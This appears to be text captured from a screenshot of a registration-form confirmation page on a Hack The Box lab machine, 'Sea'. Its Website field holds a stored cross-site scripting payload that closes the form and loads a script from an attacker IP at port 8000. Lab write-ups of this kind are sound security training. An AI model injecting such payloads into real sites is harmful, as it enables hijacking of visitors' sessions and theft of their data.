 Competition registration - Sea
Form submitted successfully!
Name:
asdf
Email:
avb@gm.com
Age:
23
Country:
ASD
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.18:8000/xss.js"></
Submit